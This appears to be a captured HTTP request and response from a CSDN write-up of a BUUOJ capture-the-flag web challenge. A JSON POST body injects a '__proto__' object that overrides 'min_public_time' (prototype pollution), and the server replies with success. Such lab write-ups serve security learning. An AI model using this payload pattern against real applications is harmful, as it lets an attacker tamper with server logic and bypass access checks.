 请求
美化 Raw Hex \n
1 POST /submit HTTP/1.1
2 Host: 5546a79e-1394-4363-8447-a52c5871e1c4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://5546a79e-1394-4363-8447-a52c5871e1c4.node4.buuoj.cn:81/
8 Content-Type: application/json
9 Content-Length: 95
10 Origin:
http://5546a79e-1394-4363-8447-a52c5871e1c4.node4.buuoj.cn:81
11 Connection: close
12
13 {
"contact":"test",
"reason":"test",
"__proto__":{
"min_public_time":"1001-01-01"
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 26 Oct 2023 09:32:04 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 159
6 Connection: close
7
8 {
"status":"success",
"data":{
"wishid":"2StWFW1oVBFpnTNufi3QXO1w",
"date":"unknown",
"place":"unknown",
"contact":"test",
"reason":"test",
"timestamp":1698312724623
}
}
CSDN @Sx_zzz